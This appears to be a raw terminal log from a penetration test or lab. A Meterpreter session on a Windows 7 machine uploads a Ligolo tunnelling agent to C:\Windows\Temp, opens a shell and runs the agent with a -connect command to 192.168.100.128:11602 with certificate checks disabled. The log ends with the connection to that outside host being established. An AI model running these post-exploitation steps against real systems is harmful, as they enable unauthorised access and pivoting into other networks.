 [*] Completed  : /opt/ligolo/Win7Distro/agentwin7/agent_old.exe -> C:\Windows\Temp\agentold.exe
(Meterpreter 2)(C:\Windows\system32) > shell
Process 800 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>cd C:\\Windows\Temp
cd C:\\Windows\Temp

C:\Windows\Temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is DA74-7D79

 Directory of C:\Windows\Temp

03/25/2026  05:46 PM    <DIR>          .
03/25/2026  05:46 PM    <DIR>          ..
03/24/2026  07:14 PM         7,086,264 agent.exe
03/24/2026  07:42 PM         7,302,656 agent386.exe
03/24/2026  07:36 PM            35,149 agent7.exe
03/25/2026  05:46 PM         6,368,768 agentold.exe
03/16/2026  01:19 AM                 0 DMIB04B.tmp
03/15/2026  05:22 PM               140 fwtsqmfile00.sqm
03/25/2026  05:12 PM             1,816 MpCmdRun.log
03/16/2026  01:20 AM           262,144 TS_5051.tmp
03/16/2026  01:20 AM           262,144 TS_50C0.tmp
03/16/2026  01:20 AM           458,752 TS_510F.tmp
03/16/2026  01:20 AM           196,608 TS_518C.tmp
03/16/2026  01:20 AM           196,608 TS_520A.tmp
03/16/2026  01:20 AM           196,608 TS_5269.tmp
03/16/2026  01:20 AM           720,896 TS_52A8.tmp
03/16/2026  01:20 AM           262,144 TS_5393.tmp
03/16/2026  01:20 AM           458,752 TS_53E2.tmp
              16 File(s)     23,809,449 bytes
               2 Dir(s)  52,426,113,024 bytes free

C:\Windows\Temp>agentold.exe -connect 192.168.100.128:11602 -ignore-cert
agentold.exe -connect 192.168.100.128:11602 -ignore-cert
time="2026-03-25T17:47:24+01:00" level=warning msg="warning, certificate validation disabled"
time="2026-03-25T17:47:24+01:00" level=info msg="Connection established" addr="192.168.100.128:11602"